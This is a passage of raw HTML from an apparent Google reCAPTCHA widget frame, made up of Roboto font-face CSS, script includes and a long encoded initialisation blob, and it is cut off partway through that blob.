  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9eRnWYnXfhOuZrOV_HxbKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9eRnWYnXfhOuZrOV_HxbKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9eRnWYnXfhOuZrOV_HxbKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/K35XeiIARTl+w5bCssKFOSDCq8OPDnnChFdzwpMAw7vClcKrw6dWN8ObwqMBZwrCicOZw4FfPRXDjFBtw7rCtcOJw7fCtxbDl2XDj8Kqwr0Ew6QtYgY9w4zCrhfCoMKUwpxSw4fChcO2WMOmwotcwrxBwoHDoW/DlcODHGTDgsOYw6bDicOCVMK4w7lmwpY6cUQOGQt3OHPDlXhwwp0+w6bDg8Kmw5/Do8OpB8Owwr4HQMK+UsKzw5LCgGQzOQTCrUXDtFzDncKww73DnsOrwrV9w5YDXjDDrADCgFXCgB3DgsOBw4V9I8KMwpNuQsKPKMOjPsO1w4HCssKzw5FPwqJsw5jDmzkIw7A/wpDDqRdgdsOiZMOBw7PDm8OERhIBwrnDmBZFaQ1PGgXDr8K7dsKOfCAISsO3UsK5wpTDlcOVw6vDjMKvaFjCr8OUUcOiw6bDgMOuX0fDq0ghw6zDlsKHdzrCgcOkwr/DsG3Cl8OoTMOoXcOHf8KEw4/[base64]/CisOpwr/Ds3HDh8OFwqHCjsKEwoDDtUMiYMOuw5oKw7PCgMOcVFjClsOTWF7DoB/Dkzs8wqrDojnDiG7Dv8KqEF3ChsKgw490dsKiLRI/MyDDrl8NwqJDBD7Dk1zDqMOQw4k3wpJMw695EMOuwqR5PMKFwqA+ejQZw6TDnsOCJMOTZQYpwpFiecKVwq52NRZ8w5fDusO8w4Y/[base64]/Cg3LCocK/wrNiJ8O2w5PChjTDrATDvcK0eQBcwps+G08eQ8K2wosGJSXCtsKVwowTw4/[base64]/DkMOWw7fDgBQEw6zCrsO0w5DCvAkAO8K3wqAbwoRGB8O3FzDCn8ODbsKWIGTCvsKzw4kgwr8MPMK/woHCiwAiw6rDksOIMgbDtwIhw6diw7PDosO5woIsw4DCvkMQw4kYwpwdYFDCp8OnLcOKAsOoOcKnQMKvLEFgagx+YmrCqMOAwo3Ct1kPw6Q9wrvDlsOEL8KnwpnCqXZCwoEvDGXDpT/Cmw4Pw6h5NgDCtHEnwol6wqR3LcOfOWVww41wVcKyFhkXw4xJwrbCiRcawqNZw7BFwprDiHd3UxZiN8O3esK0DMOrZTUMX8OFwp3CjsO4w78EFcOnDcOIw77Cr8OaJsKNwojDojtaXMKBRzJrbMO2wpEpQVDCpsO3wqh8VTNHw6sSMsOHw4wfOMOEwq/DqiYnRQJNw645wqhPJGk9BcOYcsOHeUzDq8Kfw5LCnloIXcOYeFhJwo/[base64]/[base64]/ClwvCu27DrMOAUxkfHsKSFcO+wrhVDMOBw4nCgAbDvSPCsWHCqWxQwr9qRGBew4nCgsKIQDfDisOFw67Csk5ywogmw43DnFXCo8KVDcKywq3DhMKKw7PCkH/DusOIwrxqAXHDkcKewpbCiDNQw4tkJwXCmjRscsOtw5LDpXVnw45bDHrDv8KmU2JHbHs2w5DCucOsBXnDojBewoIgw6TDjMOIQ8KWcsK/w5tLw41gBsK8wpLCkcKpVCrCqn3DqgMKwqnChzJ+DcK3DARrIWRiwq7Cl8KLfkZ8VC3CqsKDw4p9wozCgMO9U8O8asKKwpfCqC5GZFnDjCo6w7A/[base64]/wo7Dp8OHOsKFw5/DoXUVX8OlclHDunxnfMK6KMO8w4tRXnF3wrg3woDCosOjQGXDksKbN8OhX8O7w5rChyRMWMKpwqx/EH3DthzCozHDuMKYwoRPWmfCuMKkw63DsjdnR8O0w4nDvsKbbm3DqsOTwpYcA3NRw6YSw4nDrcOILMKMw7TCucKuw4E2w5pDw78sw7rDmsK1YcO0b1bCu8KjX2wNLm/CsgBVaynChsKnZMOcwrwFw71fw7JVwpDCo8KxwpA5w6jDosKpwo87w5HDq8OPwpwCNMOXCcOTUsOhL1J7IDHCjsKxDcK5w4bDoMKuw47CvWk0wpHCl14Wcn3CiG/CnnLCssOcRjLCicKKMSEEw7vCjMKKwr9vTsKsw5ggw5gswr0xCwhgcsKwwph2wp7CmX/DoMOJCxLCoG7DmMKzwq8WU2ZqbDfCscOQWMKcY8KMCMOxw5YhwpPDlMOCFMOxwqVAHMO3Gy7DhiQYwp/[base64]/wpsqFsKsw4/CocKuw6ALwozDpV11wol+w4NIcTI/O8OUInfDoAvCvsKVw4sEw5FGw7tkVntTM8K9ZCPCq8K0acO3e0h/RRLDvnYFwo3DrWYAHcKLw504w6NFw4NvwotMJhtqB8OGF8OFw5omw7lNw4rCtsOmCMK+woldIUwOUcOcwrh8E1IOawUZwpHDhsOJMsOsOsOHCxPChzvDpMKeA8KIFx1/w7PCqcKqRMOhwoIPGMK1GETCtsOrw7bCjW3CmzdAw4TCksO2w58XZl9Cb8KIPz3ClRjCln0nwonDgcOHw4jDoELDnwpROjV4RsKDwpMDHcOpw490wrBxD8Ktwr/DicKgw5QUw4PCsTpQBR3ClcO1w4pyUsKjw5rDrMKOw7DCgzwbw5F9RCh4H2wmwp1vwrFqwolofMOvTMOuwrnDr25/C8Oxw6bDrsO/[base64]/DhBF6NsKDwoDCk8OFScKJcMKbwpHCmkrDjBTDsQHCggPCnMO8DzQMw5BNw6HDuMKlJn/DuCPCkCUow6zCs8KRLsKfwrwbw6VOwp/ClcONXMO3Vx/CicKWw6nCgRnCqG3DqsKPw4hvH8OgTFIaF8KnNMKfLcKEMEY5LcK2wpoaI3nChMKnWMOqw401wpQSdVBRw6ptwq/Dv8KjWsKgwpgyw5HDs8KhwpfCjmQeAMOzwrDDlXTCmsOew50bwq1LwrjCq8OPw4rCjT5Jw65Bwr8Ow4LCvljCgndAZyZTKcK4w74SBcKww5rDqk/Dl8Ogw6NPZ8OGV0rCusKtMBkzVxkvwplhwodhfl3Dr8OGIEzCsMKuE1xiwrVKBcOCw4bCgyXCi3/CjirDscK6wqrCocO5YMK9UyfDl35Lw4thQcORw447w6QsIsOiD0fDk8KSYsKEwqDDhcKhXlk9CcK+wrHDg2NowpDCik/CmsKtHcOSDC/DshrDujrCj8OiJmTDkCUdwrVXW29/I8Olw4VlOsKkw6TCtjPCim7DkMOyw5HCpWgow6XCvBllc8KCwoLDhh3Dnn9Tw5DCuWcBwpnCucK5ZcOyTMKqw7zCg0YndCrDpCdcwrpwTxzClxIMwo/Cp8K6bkcqwoBZwpZ3wqEaw5gbAsO9C8ODwo5AwoMPHGPDklx9fsOnwqvDrRIWwpQhwpHDr8O+DcKjEsO1G2EXwpolwq3CosOtZ8K6emVzFsO/HzrDhGzDt37DisKfYMOCwp0hFcO+w6rCgmw1wp7CrsOcSMKuwoPCuArDuUVZwqIsw5M8wrw5wqQdw7prUsKfYMK4w5bDgMOMC8KtHB/DiA41WcOrwpnDscOxw6VaS8ObB8KfwoPDjsO4Wkp1wrLCv1fDv8KOPsOywpvClDnCsDRseMOuEy5/MMOGw5lrw4YewqjCjcO0bXRfw5DDnAnDh8K+cz9nw7jCsxzCqMOdwrLCq1rCrDAGJ23DqisKDMKdwr3CozzDq8KgNHzCqwFnPFB4eMKgQUXClMOnwpFOwqAew7lqKMKPwpfDjcK3woDDmkzCgEUVBMKUNcOKD1HCqsOSfwQlQsOLcVtsHDbDs8Ozwr/DmXnDi8K7w50Ew4IQwqUgwowzc1bCisOGMMKbH8OfXcKFaMKcwpAGw6d3ajsrdWkzw7LDgWvCl2d7wonCkcOqPDMLZg7CucKRQFNYMsOgJhnDsMOeKQhUw6Viwq/[base64]/[base64]/CkRHDnMOzV8KUGFDDrMOlQ0woPjF0QRDCpUkaTy91Z8KBw5bDosOJUMOyeMKKGsKRdx4lVF1cw4DCucOAP2Zkw77DsF/CrsK6w77DqUHCux4mw5NawpcqKMKpwpPDpFwvwq7DpDvCtMK4BMOWw4ogDcKkfBJGFMKIw6hAwp7DnlXDtsOcw4HDqcK7wq4Hw5vCsG/Dr8KmEcKjw5HDicO4woXCrGHCgHliV3XCuXYjw44GwqLClgnDksOiw4zDviVcF8Kvw4nClsKaEMO3w7oRw6/CqsKQw5XDtMOsw7TCrcKEaEYuaQ1cw4F/d8K5csKMf1dFcBMPw4XDk8O9w6RYwrjDtmwGwpc5w77DoynCj1J7w4vCllbCmcKlWS8BUBrCu8K1bcO4wq0ZU8KZwq7Dux3CocKzJ8OtPybDkCMYwojCtgvCij0IScK6wq/DqTnCncKvL8KcUi8DG8Oswr0KMizChwfCrHdqGcO9E8O/wrfDrynDscOceDXCthvCqGdlW8KNwprDgyPCh0fDl3HDs2jCj3jCsTsxIyPCt8O/IMO4woLCncOQaCEYwqPDj8OFwqoqXxcWAcKXwq14D8Odw4xqw5bCjsKGBTwvw6XCo2Muw7XDmRttwqUMwr1zYHHCjcOhwqXCqcOPfRPCp0fCkcKZIcOUwq4/WGPDoQrDo24vC8O8wq1WRsKPEybCk1zDlwVnwql8FRbCl8KNwpAzw7jDknnDpDpCCQghLMOha3cPw7RtaMOow7Nnw4YKRRQrw5sNw4XDnMOfLMOYw6/DpHXDg0Q+blHDqcKgBh5rw7LCtR3CosKOwqIPZy3DqMOyL0XCm8OiAXgLcMKxNcOew6ZTSXzDgsO9w5bDlTbCqMOdTMKtRsKOJ8O2UzkDN8OUwpnDj3d0wqEoHQvDlj7Du23ChMOSP1cswpzDlcKfwqvCqMOow6ZlwqI/[base64]/M8OzVU07TsKBwpHCtCp3P8K7bsKcEcOUCg/CtHDDs8KHw5/Cj8K0wozDlcOHZcK5w7wrUMKvw54zwpnCungNwpZLwq/DqQrDongKM8OAV8ORdxgwwoUuQ8ObT8KjchRFF3DDpRrDk27CmB/DkcOJR8Owwq/DiCNyw5wjb8KCMVLDvMOXw7h1dE0xw7wBw7Vnb8Orwo1HB0fDrBE/wqxhwpY6fCUZw7/DiMOCdVrCmQHCrsKoV8K+OcKLE0xLdMKnw4DCncOzwpssZ8KHw69DIm0cWgvDtcKFwqZJwoQZHMKyw6IxGWd5eQHDuykswr7CsMKfwoDCnUF5w5YGQi7DiMK5HVFRwrXCjMKaCi5lID/[base64]/DnsKVwoEfNMOVw4nChsO6wp/DizsaBUHCisKUw6HCgnQcw5DDkMOhwqJ0woDCtsKXw6XCtsO2SG0SwpLCpgLDsEwGw7jCpcOCwq5sNMK3wpgPKMKqwqFfbcOBwoLCg8KUWsOCF8KVw4/DnmTDosKWw7QpfMOWNcK/[base64]/DikrCokUcw63DisO3OcORw73CmlXDtcOdw6fDiMK8M8Orwo3DnUtMw6ZGNsKqw6/DpXRxRVHCmBwJw5vDkMKnOMOBw4nDnsKeOsKRw5ZIA8ODQMK/YsK1JUoQwpRgwr1KwpBKwr/DunVKwrplTXjCmHxtwp3DhsOkPRo5S2J2VRLDrcOhw7fDknRvw6UcHRZvMl99w7cNaFpsHVwWBnPCsDJfw5nDtCnCu8Kfw5TCpXBHOk8ewqzDl3zCgsObw4VDwrhhw5HDiMKswr8nUSTCs8KnwpADwrxTwqXCr8Kywp/DnD4Se2NSw6pqSHsVQHDCuMKOwpEraXllIBQpwqbDj2zDg1nDsAjCihnDo8KPbDwmw4vDhCcHw6bCu8OnUSzDr8OvK8KUwpB2GcOvw4hxHibDgkjDnXLDpkx7wplfw701esKWw6cMwolcLRxAw6TCqDXDilA/w7lFZTbChMKKfyIbwrs3VcOVR8OvwoLDrcKxVE15wrgEwq08AsO6w40weMKgw4tINMKNwrhvXMOiwqwNPsKqBcO5BcK0G8OIbsO/MTfCmMK5w6BLwp/DnzzCjnjCn8KswpVKQlkpcl7CscOMwqbDuA7Ck8K1QMKAHjESHMKswqVyJsO6wqsqSsOXwrFhUcKCaMOOw7FWO8OIVsK3wqbCi2wvw44oADrDiUnCpcOewqnDsk1YIGnDh8K9wogNwpLDicOOw5zDg2jCuSMyA08hAMObwodYZ8Ocw7/[base64]/DoFDDmsKiPMKlwqbCvCBnNm1iEAzCgcKowodpwpwAwq4/EMKuIsKwwrjDvQPClxohw4lRGGHDqMOXwph4dGxPD8KzwpEuVcORZGVDw5BBwqZ/[base64]/wq/[base64]/Cl8O8w6xHw79/[base64]/[base64]/wp7CusKkCMOwfmfDtMOIOTZdIUYTdcOZO2Anw58jWcOOw7LDlE1MKDHCgFjDpEkDa8KKw7pJaxtKSjnCpcOqw6s6OsOxJcOYbkcXwpcPw67CgjjCn8OHw5vDlcK9wobDnnIbw6nDq1Upw57DnMKLTcOXw5bCm8KmI0TDtcKjE8KubsKvwo95J8K8NUjCq8OdVg/DjcOzw7LChcOmP8O9w5DDkl3CnsOdXcKjwqYrHCPDgcOIE8Ojwql9wpZmw7IxAcK1VVxlwpRxwrYrEMK8wp3DjGkHIsKuRTJlworDi8OHwoUxw507w4QRwpTDr8OlYcOjFcOhwoB5wqDCkFrDmcOcDEBfSsOHO8KHT194fk/[base64]/dcOhGcKJZ8KfwqV9wpMzw7V8w4rDisObw5krJsKxX3bDoHjCih/[base64]/Dr8O9KV/CkmPDlh7DkD02cMOZNMK1ZMOhwpRVw40/w6HDscK/[base64]/CmsOxwpphacOtXTrChDbDkcK6flLCtBweGcOJwq9Gw4vCosKrBTXCjg8OFsKvGMKRIwQcw74BOMOwMcOIDcO5wphswrxxf8KKw68HClVywqt0FcKIwoBjw4xWw43Cmm5TBcOLwqMBw7oQw6XCssOSwo3Cm8OvQMK5X0okw40+P8OSwpLDsC/CrMKfw4PCocKfNFzDtRLCmMO1XMOjJwgRA1JKw6PDuMONw5U/wqNcwq1Ew7xkD2R/PzEJwo7CpWVbLcOrwr3DusK3ezzDscKqfGARwo9KB8OswpjDlMOew6JQCWYdwqwof8KRIxvDhMKTwq8zw5HClsONJMKgVsODbcOKHMKbw4LDoMK/[base64]/[base64]/[base64]/CicODc8OMw7zDvcK8D2XDqQDDuMKWw5rCmMKDUHgkHMOtXsOUwoglwrs/DGElCitRwo/CilvCnsKWcRLDq0bCm1cRVXXDoHMQBcKaR8ORNUvCjHjCoMKLwp59woUtCkTCuMKuw5ESAnTCvwfDtXBiB8O/w4fDuCluw6bCr8OiEXIOw5vClcOVRQrCokZPw6tNbsKWYsK7wpHDkHPDoMOxwobDocKewpRKXMO2wqbCjk4+w7zDncO6U3TCuDwtQ3/CrF7CqsOyw617cj7DgEXCq8OhwpY4w53Di2zDjzNfwpLCpyHCu8OXH0B7B2vCn2fDr8OUwr/Ci8KdZ3DCt13CmsO/V8OCw4zChBJiw7QVMsK2c1R5dcK/wosFwrfDoDxsYMOWXRJow5zCrcO/[base64]/dW3DlMKZwrrCl0ECR8OAH8OTw53DgcOQKcKrw6kiJcOqwohkw55QwrfCs8KPMsKTwq/[base64]/DlcONw7XCgMK6X8Knw7MaPlDCinxJMTXDhsO/EQDDk1fDkx5/wrRyXBrCgFQsw7/DkTYrwozCsMOcw4XCrDbDj8KIw5dowrHDuMObw7wfw6JNw43DmjfCv8OpI0pRfsKRERE9PcOQwrnCvMKBw4/DgsKww6bCn8K9czrDu8OPwrPCq8OhH3Asw5wlaAhCIMOPGcOofMKFwpN+w7pjETAPw5rDhk10wp8uw6rCkhsbwo3CucO0wqnCvRNAcCxPXyHCm8OsLQcfwo5/YsOKw4ppXMONIcK2w4XDlgHDu8Olw4vCqgB3wqvCoyXCuMKhQsKKw7zCiQlFw5xhAMOkw4NNUxDCnBZ3Q8O+w4jDvsOewozDtTIww7gVHQfDnw/CjFrDkMOvSCUzw67DocO9w6/DvMKQwqjCjsOvMi/Co8KKwoDDs3kFw6fCsnHDicOOcMKZwqHCl8KxeT/CrWbCqcKgPcKPwqLCvmJ3w7TCv8Okw41yHMKxM2rCmMKacXdbw4HDjRhoA8Oowr9eMcOww70Lw4s9w7gPwpUWd8Kjw67CkcKQwqnCgMKUAV7DskjDllXCuTtewrXCpQd0eMKUw7dPT8KETAsJAxpMJsOHwoPDh8K5w7LCkMKIUsO9N0glLcKgXG81wr/Cn8OTw47Di8Kow5o/w5x5LcOBw6DDmB/DsEMOw6Zaw75OwqXDp2gDD2lwwoFZw47CuMKaaU4pd8O6wp8lG2BAwpJ/w4IXMFkjwqTCiV/DthUpScKMNzrCtMO6EXV/MRjDlMOXwqvCoC8ESsOvw4fCqDwMAFfDvyrDlHEnw40zLcKfw5zCisKVBX8lw4zCtj3CnR18w446w7zCtzYYYUEaw6LCnsKyLMKzMT7Cq3rDi8K+wpDDlGpBRcKUbmnCiCbChsO2wrpCey7Dt8K3PBgaLxXDmsKEwqxGw43DgsOnw5nDrsO5wpnCvnDCqBgOXFwQwq/[base64]/Dkk/DpMKnw5bCjSXCk2x/TMKIcjHCknHCt8OUw7gfY8KGdT42XsO6w4jCmDXDm8KPBsOdw4zDlsK/wpo7cmzCt2TDlT4Dw4Z5wpLDisK8w43CucKsw4rDiAp3ZMKWeFE2QBXDpWYIworDvhHCiHLCmMOywoh/[base64]/ChsOAWCBkIcOpwrvCksOUw7PCthA6WcKaCsKYVCw/SzjCjVYCw5PDrMOxwr/CoMKlw4LDncKswqA1wozCsDkiwrs6FBlTGMKcw7fDn2bCoDrCoQlLw6vClcOLE2rDvTxhVwrCsGnDphMiwodUwp3DiMKbw4fCrlXCnsKrw6HChMONw5dWLMOBC8O4DBNsNmAmb8K1w7NSwrVQwqcOw4wfw65tw7IEw7/DvsO4HGtmwqZzfyjDp8KXXcKmwq7CtsKgHcOlCSvDoCTClMKcZUDCncK0wpXCnMOBQsOBVsOZMsOFTzfDl8K6bAwTwoNoNsOsw4gRwoHDvcKlEhVFwo4TbMKGesKXPznDhW7DjcKjC